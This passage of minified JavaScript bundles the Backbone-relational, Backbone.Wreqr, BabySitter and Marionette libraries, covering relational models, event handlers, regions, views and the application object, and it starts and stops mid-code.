t.Collection.prototype.at.call(e,n);throw new Error("Attribute must be an instanceof Backbone.Model or Backbone.Collection. Is: "+e+", currentSplit: "+n)},this);if(void 0!==n&&void 0!==s)throw new Error("Ambiguous result for '"+e+"'. direct result: "+n+", dotNotation: "+s);return n||s},_getNewId:function(e){var t,i=this,n=null,o="",s=!1,r=i.keydefs.PRIMARY;return r&&(r.forEach(function(n){t=e[n]||i.attributes&&i.attributes[n],t||0===t?o+=(o?i.compoundKeyDelim:"")+(e[n]||i.attributes&&i.attributes[n]):s=!0}),s||(n=o)),n||(n=e&&i.idAttribute in e&&e[i.idAttribute]),n},set:function(e,n,o){t.Relational.eventQueue.block();var s;i.isObject(e)||null==e?(s=e,o=n):(s={},s[e]=n);try{var r=this.id,a=this._getNewId(s);t.Relational.store.checkId(this,a);var l=t.Model.prototype.set.apply(this,arguments);a&&(this.id=a),this._isInitialized||this.isLocked()?a&&a!==r&&t.Relational.store.update(this):(this.constructor.initializeModelHierarchy(),(a||0===a)&&t.Relational.store.register(this),this.initializeRelations(o)),s&&this.updateRelations(s,o)}finally{t.Relational.eventQueue.unblock()}return l},clone:function(){var e=i.clone(this.attributes);return i.isUndefined(e[this.idAttribute])||(e[this.idAttribute]=null),i.each(this.getRelations(),function(t){delete e[t.key]}),new this.constructor(e)},toJSON:function(e){if(this.isLocked())return this.id;this.acquire();var n=t.Model.prototype.toJSON.call(this,e);return!this.constructor._superModel||this.constructor._subModelTypeAttribute in n||(n[this.constructor._subModelTypeAttribute]=this.constructor._subModelTypeValue),i.each(this._relations,function(o){var s=n[o.key],r=o.options.includeInJSON,a=null;r===!0?s&&i.isFunction(s.toJSON)&&(a=s.toJSON(e)):i.isString(r)?(s instanceof t.Collection?a=s.pluck(r):s instanceof t.Model&&(a=s.get(r)),r===o.relatedModel.prototype.idAttribute&&(o instanceof t.HasMany?a=a.concat(o.keyIds):o instanceof t.HasOne&&(a=a||o.keyId,a||i.isObject(o.keyContents)||(a=o.keyContents||null)))):i.isArray(r)?s instanceof t.Collection?(a=[],s.each(function(e){var t={};i.each(r,function(i){t[i]=e.get(i)}),a.push(t)})):s instanceof t.Model&&(a={},i.each(r,function(e){a[e]=s.get(e)})):delete n[o.key],r&&(n[o.keyDestination]=a),o.keyDestination!==o.key&&delete n[o.key]}),this.release(),n}},{setup:function(){return this.prototype.relations=(this.prototype.relations||[]).slice(0),this._subModels={},this._superModel=null,this.prototype.hasOwnProperty("subModelTypes")?t.Relational.store.addSubModels(this.prototype.subModelTypes,this):this.prototype.subModelTypes=null,i.each(this.prototype.relations||[],function(e){if(e.model||(e.model=this),e.reverseRelation&&e.model===this){var n=!0;if(i.isString(e.relatedModel)){var o=t.Relational.store.getObjectByName(e.relatedModel);n=o&&o.prototype instanceof t.RelationalModel}n?t.Relational.store.initializeRelation(null,e):i.isString(e.relatedModel)&&t.Relational.store.addOrphanRelation(e)}},this),this},build:function(e,t){this.initializeModelHierarchy();var i=this._findSubModelType(this,e)||this;return new i(e,t)},_findSubModelType:function(e,t){if(e._subModels&&e.prototype.subModelTypeAttribute in t){var i=t[e.prototype.subModelTypeAttribute],n=e._subModels[i];if(n)return n;for(i in e._subModels)if(n=this._findSubModelType(e._subModels[i],t))return n}return null},initializeModelHierarchy:function(){if(this.inheritRelations(),this.prototype.subModelTypes){var e=i.keys(this._subModels),n=i.omit(this.prototype.subModelTypes,e);i.each(n,function(e){var i=t.Relational.store.getObjectByName(e);i&&i.initializeModelHierarchy()})}},inheritRelations:function(){if(i.isUndefined(this._superModel)||i.isNull(this._superModel))if(t.Relational.store.setupSuperModel(this),this._superModel){if(this._superModel.inheritRelations(),this._superModel.prototype.relations){var e=i.filter(this._superModel.prototype.relations||[],function(e){return!i.any(this.prototype.relations||[],function(t){return e.relatedModel===t.relatedModel&&e.key===t.key},this)},this);this.prototype.relations=e.concat(this.prototype.relations)}}else this._superModel=!1},findOrCreate:function(e,t){t||(t={});var n=i.isObject(e)&&t.parse&&this.prototype.parse?this.prototype.parse(i.clone(e)):e,o=this.findModel(n);return i.isObject(e)&&(o&&t.merge!==!1?(delete t.collection,delete t.url,o.set(n,t)):o||t.create===!1||(o=this.build(e,t))),o},find:function(e,t){return t||(t={}),t.create=!1,this.findOrCreate(e,t)},findModel:function(e){return t.Relational.store.find(this,e)}}),i.extend(t.RelationalModel.prototype,t.Semaphore);var n=t.Collection.prototype.__initialize=t.Collection.prototype.initialize;t.Collection.prototype.initialize=function(){n.apply(this,arguments),this.createSavepoint(),this.on("sync",this.createSavepoint,this)},t.Collection.prototype.createSavepoint=function(){return this._added=[],this._removed=[],this},t.Collection.prototype.rollback=function(e){return e=e||{},this.add(this._removed,{silent:!0}),i.each(this.models,function(e){e.rollback()}),this.remove(this._added,{silent:!0}),this.createSavepoint(),e.silent||this.trigger("rollback",this,e),this},t.Collection.prototype.hasChangedDeepSinceSavepoint=function(){return this._removed.length||this._added.length?!0:!!i.find(this.models,function(e){return e.hasChangedDeepSinceSavepoint()})},t.Collection.prototype.commit=function(e){var n=[];return this.hasChangedDeepSinceSavepoint()&&(e=e||{},i.each(this._removed,function(e){n.push(e.destroy())}),i.each(this.models,function(e){n.push(e.commit())}),this.createSavepoint(),e.silent||this.trigger("commit",this,e)),t.$.when.apply(t.$,n)},t.Collection.prototype._class="Backbone.Collection",t.Collection.prototype.__prepareModel=t.Collection.prototype._prepareModel,t.Collection.prototype._prepareModel=function(e,n){var o;return e instanceof t.Model?(e.collection||(e.collection=this),o=e):(n=n?i.clone(n):{},n.collection=this,o="undefined"!=typeof this.model.findOrCreate?this.model.findOrCreate(e,n):new this.model(e,n),o&&o.validationError&&(this.trigger("invalid",this,e,n),o=!1)),o};var o=t.Collection.prototype.__set=t.Collection.prototype.set;t.Collection.prototype.set=function(e,n){if(!(this.model.prototype instanceof t.RelationalModel))return o.apply(this,arguments);n&&n.parse&&(e=this.parse(e,n));var s=!i.isArray(e),r=[],a=[];e=s?e?[e]:[]:i.clone(e),i.each(e,function(e){e instanceof t.Model||(e=t.Collection.prototype._prepareModel.call(this,e,n)),e&&(a.push(e),this.get(e)||this.get(e.cid)?null!=e.id&&(this._byId[e.id]=e):r.push(e))},this),a=s?a.length?a[0]:null:a;var l=o.call(this,a,i.defaults({parse:!1},n));return i.each(r,function(e){(this.get(e)||this.get(e.cid))&&this.trigger("relational:add",e,this,n)},this),l};var s=t.Collection.prototype.__get=t.Collection.prototype.get;t.Collection.prototype.get=function(e){if(!(this.model.prototype instanceof t.RelationalModel))return s.apply(this,arguments);if(null==e)return void 0;var i=t.Relational.store.resolveIdForItem(this.model,e);return this._byId[null!=i?i:e.cid||e]};var r=t.Collection.prototype.__add=t.Collection.prototype.add;t.Collection.prototype.add=function(e,n){if(!(this.model.prototype instanceof t.RelationalModel))return r.apply(this,arguments);var o=r.call(this,e,i.defaults(n||{},{add:!0,merge:!1,remove:!1}));return this._added=this._added.concat(o),o};var a=t.Collection.prototype.__remove=t.Collection.prototype.remove;t.Collection.prototype.remove=function(e,n){if(!(this.model.prototype instanceof t.RelationalModel))return this._removed=this._removed.concat(e),a.apply(this,arguments);var o=!i.isArray(e),s=[];e=o?e?[e]:[]:i.clone(e),n||(n={}),i.each(e,function(e){e=this.get(e)||e&&this.get(e.cid),e&&s.push(e)},this);var r=a.call(this,o?s.length?s[0]:null:s,n);return i.each(s,function(e){this.trigger("relational:remove",e,this,n)},this),this._removed=this._removed.concat(s),r};var l=t.Collection.prototype.__reset=t.Collection.prototype.reset;t.Collection.prototype.reset=function(e,n){n=i.extend({merge:!0},n);var o=l.call(this,e,n);return this._added=[],this._removed=[],this.model.prototype instanceof t.RelationalModel&&this.trigger("relational:reset",this,n),this.createSavepoint(),o};var c=t.Collection.prototype.__sort=t.Collection.prototype.sort;t.Collection.prototype.sort=function(e){var i=c.call(this,e);return this.model.prototype instanceof t.RelationalModel&&this.trigger("relational:reset",this,e),i};var u=t.Collection.prototype.__trigger=t.Collection.prototype.trigger;t.Collection.prototype.trigger=function(e){if(!(this.model.prototype instanceof t.RelationalModel))return u.apply(this,arguments);if("add"===e||"remove"===e||"reset"===e||"sort"===e){var n=this,o=arguments;i.isObject(o[3])&&(o=i.toArray(o),o[3]=i.clone(o[3])),t.Relational.eventQueue.add(function(){u.apply(n,o)})}else u.apply(this,arguments);return this},t.RelationalModel.extend=function(){var e=t.Model.extend.apply(this,arguments);return e.setup(this),e}}),function(e,t){if("object"==typeof exports){var i=require("underscore"),n=require("backbone");module.exports=t(i,n)}else"function"==typeof _wAMD.define&&_wAMD.define.amd&&_wAMD.define("backbone.wreqr",["underscore","backbone"],t)}(this,function(e,t){return t.Wreqr=function(e,t,i){var n={};return n.Handlers=function(e,t){var i=function(e){this.options=e,this._wreqrHandlers={},t.isFunction(this.initialize)&&this.initialize(e)};return i.extend=e.Model.extend,t.extend(i.prototype,e.Events,{setHandlers:function(e){t.each(e,function(e,i){var n=null;t.isObject(e)&&!t.isFunction(e)&&(n=e.context,e=e.callback),this.setHandler(i,e,n)},this)},setHandler:function(e,t,i){var n={callback:t,context:i};this._wreqrHandlers[e]=n,this.trigger("handler:add",e,t,i)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(!t)throw new Error("Handler not found for '"+e+"'");return function(){var e=Array.prototype.slice.apply(arguments);return t.callback.apply(t.context,e)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),i}(e,i),n.CommandStorage=function(){var t=function(e){this.options=e,this._commands={},i.isFunction(this.initialize)&&this.initialize(e)};return i.extend(t.prototype,e.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){var i=this.getCommands(e);i.instances.push(t)},clearCommands:function(e){var t=this.getCommands(e);t.instances=[]}}),t}(),n.Commands=function(e){return e.Handlers.extend({storageType:e.CommandStorage,constructor:function(t){this.options=t||{},this._initializeStorage(this.options),this.on("handler:add",this._executeCommands,this);var i=Array.prototype.slice.call(arguments);e.Handlers.prototype.constructor.apply(this,i)},execute:function(e,t){e=arguments[0],t=Array.prototype.slice.call(arguments,1),this.hasHandler(e)?this.getHandler(e).apply(this,t):this.storage.addCommand(e,t)},_executeCommands:function(e,t,n){var o=this.storage.getCommands(e);i.each(o.instances,function(e){t.apply(n,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var t,n=e.storageType||this.storageType;t=i.isFunction(n)?new n:n,this.storage=t}})}(n),n.RequestResponse=function(e){return e.Handlers.extend({request:function(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return this.getHandler(e).apply(this,t)}})}(n),n.EventAggregator=function(e,t){var i=function(){};return i.extend=e.Model.extend,t.extend(i.prototype,e.Events),i}(e,i),n}(t,t.Marionette,e),t.Wreqr}),function(e,t){if("object"==typeof exports){var i=require("underscore"),n=require("backbone");module.exports=t(i,n)}else"function"==typeof _wAMD.define&&_wAMD.define.amd&&_wAMD.define("backbone.babysitter",["underscore","backbone"],t)}(this,function(e,t){"option strict";return t.ChildViewContainer=function(e,t){var i=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),t.each(e,this.add,this)};t.extend(i.prototype,{add:function(e,t){var i=e.cid;this._views[i]=e,e.model&&(this._indexByModel[e.model.cid]=i),t&&(this._indexByCustom[t]=i),this._updateLength()},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return t.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var i=e.cid;e.model&&delete this._indexByModel[e.model.cid],t.any(this._indexByCustom,function(e,t){return e===i?(delete this._indexByCustom[t],!0):void 0},this),delete this._views[i],this._updateLength()},call:function(e){this.apply(e,t.tail(arguments))},apply:function(e,i){t.each(this._views,function(n){t.isFunction(n[e])&&n[e].apply(n,i||[])})},_updateLength:function(){this.length=t.size(this._views)}});var n=["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck"];return t.each(n,function(e){i.prototype[e]=function(){var i=t.values(this._views),n=[i].concat(t.toArray(arguments));return t[e].apply(t,n)}}),i}(t,e),t.ChildViewContainer}),function(e,t){if("object"==typeof exports){var i=require("underscore"),n=require("backbone"),o=require("backbone.wreqr"),s=require("backbone.babysitter");module.exports=t(i,n,o,s)}else"function"==typeof _wAMD.define&&_wAMD.define.amd&&_wAMD.define("backbone-marionette",["underscore","backbone","backbone.wreqr","backbone.babysitter"],t)}(this,function(e,t){return function(e,t,i){function n(e){return r.call(e)}function o(e,t){var i=new Error(e);throw i.name=t||"Error",i}var s={};t.Marionette=s,s.$=t.$;var r=Array.prototype.slice;return s.extend=t.Model.extend,s.getOption=function(e,t){if(e&&t){var i;return i=e.options&&t in e.options&&void 0!==e.options[t]?e.options[t]:e[t]}},s.normalizeMethods=function(e){var t,n={};return i.each(e,function(e,o){t=e,i.isFunction(t)||(t=this[t]),t&&(n[o]=t)},this),n},s.triggerMethod=function(){function e(e,t,i){return i.toUpperCase()}var t=/(^|:)(\w)/gi,n=function(n){var o="on"+n.replace(t,e),s=this[o];return i.isFunction(this.trigger)&&this.trigger.apply(this,arguments),i.isFunction(s)?s.apply(this,i.tail(arguments)):void 0
};return n}(),s.MonitorDOMRefresh=function(e){function t(e){e._isShown=!0,o(e)}function n(e){e._isRendered=!0,o(e)}function o(e){e._isShown&&e._isRendered&&s(e)&&i.isFunction(e.triggerMethod)&&e.triggerMethod("dom:refresh")}function s(t){return e.contains(t.el)}return function(e){e.listenTo(e,"show",function(){t(e)}),e.listenTo(e,"render",function(){n(e)})}}(document.documentElement),function(e){function t(e,t,n,s){var r=s.split(/\s+/);i.each(r,function(i){var s=e[i];s||o("Method '"+i+"' was configured as an event handler, but does not exist."),e.listenTo(t,n,s,e)})}function n(e,t,i,n){e.listenTo(t,i,n,e)}function s(e,t,n,o){var s=o.split(/\s+/);i.each(s,function(i){var o=e[i];e.stopListening(t,n,o,e)})}function r(e,t,i,n){e.stopListening(t,i,n,e)}function a(e,t,n,o,s){t&&n&&(i.isFunction(n)&&(n=n.call(e)),i.each(n,function(n,r){i.isFunction(n)?o(e,t,r,n):s(e,t,r,n)}))}e.bindEntityEvents=function(e,i,o){a(e,i,o,n,t)},e.unbindEntityEvents=function(e,t,i){a(e,t,i,r,s)}}(s),s.Callbacks=function(){this._deferred=s.$.Deferred(),this._callbacks=[]},i.extend(s.Callbacks.prototype,{add:function(e,t){this._callbacks.push({cb:e,ctx:t}),this._deferred.done(function(i,n){t&&(i=t),e.call(i,n)})},run:function(e,t){this._deferred.resolve(t,e)},reset:function(){var e=this._callbacks;this._deferred=s.$.Deferred(),this._callbacks=[],i.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),s.Controller=function(e){this.triggerMethod=s.triggerMethod,this.options=e||{},i.isFunction(this.initialize)&&this.initialize(this.options)},s.Controller.extend=s.extend,i.extend(s.Controller.prototype,t.Events,{close:function(){this.stopListening(),this.triggerMethod("close"),this.unbind()}}),s.Region=function(e){if(this.options=e||{},this.el=s.getOption(this,"el"),!this.el){var t=new Error("An 'el' must be specified for a region.");throw t.name="NoElError",t}if(this.initialize){var i=Array.prototype.slice.apply(arguments);this.initialize.apply(this,i)}},i.extend(s.Region,{buildRegion:function(e,t){var n="string"==typeof e,o="string"==typeof e.selector,s="undefined"==typeof e.regionType,r="function"==typeof e;if(!r&&!n&&!o)throw new Error("Region must be specified as a Region type, a selector string or an object with selector property");var a,l;n&&(a=e),e.selector&&(a=e.selector,delete e.selector),r&&(l=e),!r&&s&&(l=t),e.regionType&&(l=e.regionType,delete e.regionType),(n||r)&&(e={}),e.el=a;var c=new l(e);return e.parentEl&&(c.getEl=function(t){var n=e.parentEl;return i.isFunction(n)&&(n=n()),n.find(t)}),c}}),i.extend(s.Region.prototype,t.Events,{show:function(e){this.ensureEl();var t=e.isClosed||i.isUndefined(e.$el),n=e!==this.currentView;n&&this.close(),e.render(),(n||t)&&this.open(e),this.currentView=e,s.triggerMethod.call(this,"show",e),s.triggerMethod.call(e,"show")},ensureEl:function(){this.$el&&0!==this.$el.length||(this.$el=this.getEl(this.el))},getEl:function(e){return s.$(e)},open:function(e){this.$el.empty().append(e.el)},close:function(){var e=this.currentView;e&&!e.isClosed&&(e.close?e.close():e.remove&&e.remove(),s.triggerMethod.call(this,"close",e),delete this.currentView)},attachView:function(e){this.currentView=e},reset:function(){this.close(),delete this.$el}}),s.Region.extend=s.extend,s.RegionManager=function(e){var t=e.Controller.extend({constructor:function(t){this._regions={},e.Controller.prototype.constructor.call(this,t)},addRegions:function(e,t){var n={};return i.each(e,function(e,o){"string"==typeof e&&(e={selector:e}),e.selector&&(e=i.defaults({},e,t));var s=this.addRegion(o,e);n[o]=s},this),n},addRegion:function(t,n){var o,s=i.isObject(n),r=i.isString(n),a=!!n.selector;return o=r||s&&a?e.Region.buildRegion(n,e.Region):i.isFunction(n)?e.Region.buildRegion(n,e.Region):n,this._store(t,o),this.triggerMethod("region:add",t,o),o},get:function(e){return this._regions[e]},removeRegion:function(e){var t=this._regions[e];this._remove(e,t)},removeRegions:function(){i.each(this._regions,function(e,t){this._remove(t,e)},this)},closeRegions:function(){i.each(this._regions,function(e){e.close()},this)},close:function(){this.removeRegions();var t=Array.prototype.slice.call(arguments);e.Controller.prototype.close.apply(this,t)},_store:function(e,t){this._regions[e]=t,this._setLength()},_remove:function(e,t){t.close(),delete this._regions[e],this._setLength(),this.triggerMethod("region:remove",e,t)},_setLength:function(){this.length=i.size(this._regions)}}),n=["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck"];return i.each(n,function(e){t.prototype[e]=function(){var t=i.values(this._regions),n=[t].concat(i.toArray(arguments));return i[e].apply(i,n)}}),t}(s),s.TemplateCache=function(e){this.templateId=e},i.extend(s.TemplateCache,{templateCaches:{},get:function(e){var t=this.templateCaches[e];return t||(t=new s.TemplateCache(e),this.templateCaches[e]=t),t.load()},clear:function(){var e,t=n(arguments),i=t.length;if(i>0)for(e=0;i>e;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),i.extend(s.TemplateCache.prototype,{load:function(){if(this.compiledTemplate)return this.compiledTemplate;var e=this.loadTemplate(this.templateId);return this.compiledTemplate=this.compileTemplate(e),this.compiledTemplate},loadTemplate:function(e){var t=s.$(e).html();return t&&0!==t.length||o("Could not find template: '"+e+"'","NoTemplateError"),t},compileTemplate:function(e){return i.template(e)}}),s.Renderer={render:function(e,t){if(!e){var i=new Error("Cannot render the template since it's false, null or undefined.");throw i.name="TemplateNotFoundError",i}var n;return n="function"==typeof e?e:s.TemplateCache.get(e),n(t)}},s.View=t.View.extend({constructor:function(e){i.bindAll(this,"render");var n=Array.prototype.slice.apply(arguments);this.options=i.extend({},i.result(this,"options"),i.isFunction(e)?e.call(this):e),this.events=this.normalizeUIKeys(i.result(this,"events")),t.View.prototype.constructor.apply(this,n),s.MonitorDOMRefresh(this),this.listenTo(this,"show",this.onShowCalled,this)},triggerMethod:s.triggerMethod,normalizeMethods:s.normalizeMethods,getTemplate:function(){return s.getOption(this,"template")},mixinTemplateHelpers:function(e){e=e||{};var t=s.getOption(this,"templateHelpers");return i.isFunction(t)&&(t=t.call(this)),i.extend(e,t)},normalizeUIKeys:function(e){return"undefined"!=typeof e?(i.each(i.keys(e),function(t){var i=t.split("@ui.");2===i.length&&(e[i[0]+this.ui[i[1]]]=e[t],delete e[t])},this),e):void 0},configureTriggers:function(){if(this.triggers){var e={},t=this.normalizeUIKeys(i.result(this,"triggers"));return i.each(t,function(t,n){var o=i.isObject(t),s=o?t.event:t;e[n]=function(e){if(e){var i=e.preventDefault,n=e.stopPropagation,r=o?t.preventDefault:i,a=o?t.stopPropagation:n;r&&i&&i.apply(e),a&&n&&n.apply(e)}var l={view:this,model:this.model,collection:this.collection};this.triggerMethod(s,l)}},this),e}},delegateEvents:function(e){this._delegateDOMEvents(e),s.bindEntityEvents(this,this.model,s.getOption(this,"modelEvents")),s.bindEntityEvents(this,this.collection,s.getOption(this,"collectionEvents"))},_delegateDOMEvents:function(e){e=e||this.events,i.isFunction(e)&&(e=e.call(this));var n={},o=this.configureTriggers();i.extend(n,e,o),t.View.prototype.delegateEvents.call(this,n)},undelegateEvents:function(){var e=Array.prototype.slice.call(arguments);t.View.prototype.undelegateEvents.apply(this,e),s.unbindEntityEvents(this,this.model,s.getOption(this,"modelEvents")),s.unbindEntityEvents(this,this.collection,s.getOption(this,"collectionEvents"))},onShowCalled:function(){},close:function(){if(!this.isClosed){var e=this.triggerMethod("before:close");e!==!1&&(this.isClosed=!0,this.triggerMethod("close"),this.unbindUIElements(),this.remove())}},bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=i.result(this,"_uiBindings");this.ui={},i.each(i.keys(e),function(t){var i=e[t];this.ui[t]=this.$(i)},this)}},unbindUIElements:function(){this.ui&&this._uiBindings&&(i.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)}}),s.ItemView=s.View.extend({constructor:function(){s.View.prototype.constructor.apply(this,n(arguments))},serializeData:function(){var e={};return this.model?e=this.model.toJSON():this.collection&&(e={items:this.collection.toJSON()}),e},render:function(){this.isClosed=!1,this.triggerMethod("before:render",this),this.triggerMethod("item:before:render",this);var e=this.serializeData();e=this.mixinTemplateHelpers(e);var t=this.getTemplate(),i=s.Renderer.render(t,e);return this.$el.html(i),this.bindUIElements(),this.triggerMethod("render",this),this.triggerMethod("item:rendered",this),this},close:function(){this.isClosed||(this.triggerMethod("item:before:close"),s.View.prototype.close.apply(this,n(arguments)),this.triggerMethod("item:closed"))}}),s.CollectionView=s.View.extend({itemViewEventPrefix:"itemview",constructor:function(){this._initChildViewStorage(),s.View.prototype.constructor.apply(this,n(arguments)),this._initialEvents(),this.initRenderBuffer()},initRenderBuffer:function(){this.elBuffer=document.createDocumentFragment(),this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){this.isBuffering=!1,this.appendBuffer(this,this.elBuffer),this._triggerShowBufferedChildren(),this.initRenderBuffer()},_triggerShowBufferedChildren:function(){this._isShown&&(i.each(this._bufferedChildren,function(e){s.triggerMethod.call(e,"show")}),this._bufferedChildren=[])},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this.addChildView,this),this.listenTo(this.collection,"remove",this.removeItemView,this),this.listenTo(this.collection,"reset",this.render,this))},addChildView:function(e){this.closeEmptyView();var t=this.getItemView(e),i=this.collection.indexOf(e);this.addItemView(e,t,i)},onShowCalled:function(){this.children.each(function(e){s.triggerMethod.call(e,"show")})},triggerBeforeRender:function(){this.triggerMethod("before:render",this),this.triggerMethod("collection:before:render",this)},triggerRendered:function(){this.triggerMethod("render",this),this.triggerMethod("collection:rendered",this)},render:function(){return this.isClosed=!1,this.triggerBeforeRender(),this._renderChildren(),this.triggerRendered(),this},_renderChildren:function(){this.startBuffering(),this.closeEmptyView(),this.closeChildren(),this.isEmpty(this.collection)?this.showEmptyView():this.showCollection(),this.endBuffering()},showCollection:function(){var e;this.collection.each(function(t,i){e=this.getItemView(t),this.addItemView(t,e,i)},this)},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this._showingEmptyView=!0;var i=new t.Model;this.addItemView(i,e,0)}},closeEmptyView:function(){this._showingEmptyView&&(this.closeChildren(),delete this._showingEmptyView)},getEmptyView:function(){return s.getOption(this,"emptyView")},getItemView:function(){var e=s.getOption(this,"itemView");return e||o("An `itemView` must be specified","NoItemViewError"),e},addItemView:function(e,t,n){var o=s.getOption(this,"itemViewOptions");i.isFunction(o)&&(o=o.call(this,e,n));var r=this.buildItemView(e,t,o);return this.addChildViewEventForwarding(r),this.triggerMethod("before:item:added",r),this.children.add(r),this.renderItemView(r,n),this._isShown&&!this.isBuffering&&s.triggerMethod.call(r,"show"),this.triggerMethod("after:item:added",r),r},addChildViewEventForwarding:function(e){var t=s.getOption(this,"itemViewEventPrefix");this.listenTo(e,"all",function(){var o=n(arguments),r=o[0],a=this.normalizeMethods(this.getItemEvents());o[0]=t+":"+r,o.splice(1,0,e),"undefined"!=typeof a&&i.isFunction(a[r])&&a[r].apply(this,o),s.triggerMethod.apply(this,o)},this)},getItemEvents:function(){return i.isFunction(this.itemEvents)?this.itemEvents.call(this):this.itemEvents},renderItemView:function(e,t){e.render(),this.appendHtml(this,e,t)},buildItemView:function(e,t,n){var o=i.extend({model:e},n);return new t(o)},removeItemView:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},removeChildView:function(e){e&&(this.stopListening(e),e.close?e.close():e.remove&&e.remove(),this.children.remove(e)),this.triggerMethod("item:removed",e)},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},appendBuffer:function(e,t){e.$el.append(t)},appendHtml:function(e,t){e.isBuffering?(e.elBuffer.appendChild(t.el),e._bufferedChildren.push(t)):e.$el.append(t.el)},_initChildViewStorage:function(){this.children=new t.ChildViewContainer},close:function(){this.isClosed||(this.triggerMethod("collection:before:close"),this.closeChildren(),this.triggerMethod("collection:closed"),s.View.prototype.close.apply(this,n(arguments)))},closeChildren:function(){this.children.each(function(e){this.removeChildView(e)},this),this.checkEmpty()}}),s.CompositeView=s.CollectionView.extend({constructor:function(){s.CollectionView.prototype.constructor.apply(this,n(arguments))},_initialEvents:function(){this.once("render",function(){this.collection&&(this.listenTo(this.collection,"add",this.addChildView,this),this.listenTo(this.collection,"remove",this.removeItemView,this),this.listenTo(this.collection,"reset",this._renderChildren,this))})},getItemView:function(){var e=s.getOption(this,"itemView")||this.constructor;return e||o("An `itemView` must be specified","NoItemViewError"),e},serializeData:function(){var e={};return this.model&&(e=this.model.toJSON()),e},render:function(){this.isRendered=!0,this.isClosed=!1,this.resetItemViewContainer(),this.triggerBeforeRender();var e=this.renderModel();return this.$el.html(e),this.bindUIElements(),this.triggerMethod("composite:model:rendered"),this._renderChildren(),this.triggerMethod("composite:rendered"),this.triggerRendered(),this},_renderChildren:function(){this.isRendered&&(this.triggerMethod("composite:collection:before:render"),s.CollectionView.prototype._renderChildren.call(this),this.triggerMethod("composite:collection:rendered"))},renderModel:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e);var t=this.getTemplate();return s.Renderer.render(t,e)},appendBuffer:function(e,t){var i=this.getItemViewContainer(e);i.append(t)},appendHtml:function(e,t){if(e.isBuffering)e.elBuffer.appendChild(t.el),e._bufferedChildren.push(t);else{var i=this.getItemViewContainer(e);i.append(t.el)}},getItemViewContainer:function(e){if("$itemViewContainer"in e)return e.$itemViewContainer;var t,n=s.getOption(e,"itemViewContainer");if(n){var r=i.isFunction(n)?n.call(this):n;t=e.$(r),t.length<=0&&o("The specified `itemViewContainer` was not found: "+e.itemViewContainer,"ItemViewContainerMissingError")}else t=e.$el;return e.$itemViewContainer=t,t},resetItemViewContainer:function(){this.$itemViewContainer&&delete this.$itemViewContainer}}),s.Layout=s.ItemView.extend({regionType:s.Region,constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),s.ItemView.prototype.constructor.call(this,e)},render:function(){this.isClosed&&this._initializeRegions(),this._firstRender?this._firstRender=!1:this.isClosed||this._reInitializeRegions();var e=Array.prototype.slice.apply(arguments),t=s.ItemView.prototype.render.apply(this,e);return t},close:function(){if(!this.isClosed){this.regionManager.close();var e=Array.prototype.slice.apply(arguments);s.ItemView.prototype.close.apply(this,e)}},addRegion:function(e,t){var i={};return i[e]=t,this._buildRegions(i)[e]},addRegions:function(e){return this.regions=i.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},_buildRegions:function(e){var t=this,i={regionType:s.getOption(this,"regionType"),parentEl:function(){return t.$el}};return this.regionManager.addRegions(e,i)},_initializeRegions:function(e){var t;this._initRegionManager(),t=i.isFunction(this.regions)?this.regions(e):this.regions||{},this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.closeRegions(),this.regionManager.each(function(e){e.reset()})},_initRegionManager:function(){this.regionManager=new s.RegionManager,this.listenTo(this.regionManager,"region:add",function(e,t){this[e]=t,this.trigger("region:add",e,t)}),this.listenTo(this.regionManager,"region:remove",function(e,t){delete this[e],this.trigger("region:remove",e,t)})}}),s.AppRouter=t.Router.extend({constructor:function(e){t.Router.prototype.constructor.apply(this,n(arguments)),this.options=e||{};var i=s.getOption(this,"appRoutes"),o=this._getController();this.processAppRoutes(o,i)},appRoute:function(e,t){var i=this._getController();this._addAppRoute(i,e,t)},processAppRoutes:function(e,t){if(t){var n=i.keys(t).reverse();i.each(n,function(i){this._addAppRoute(e,i,t[i])},this)}},_getController:function(){return s.getOption(this,"controller")},_addAppRoute:function(e,t,n){var o=e[n];if(!o)throw new Error("Method '"+n+"' was not found on the controller");this.route(t,n,i.bind(o,e))}}),s.Application=function(e){this._initRegionManager(),this._initCallbacks=new s.Callbacks,this.vent=new t.Wreqr.EventAggregator,this.commands=new t.Wreqr.Commands,this.reqres=new t.Wreqr.RequestResponse,this.submodules={},i.extend(this,e),this.triggerMethod=s.triggerMethod},i.extend(s.Application.prototype,t.Events,{execute:function(){var e=Array.prototype.slice.apply(arguments);this.commands.execute.apply(this.commands,e)},request:function(){var e=Array.prototype.slice.apply(arguments);return 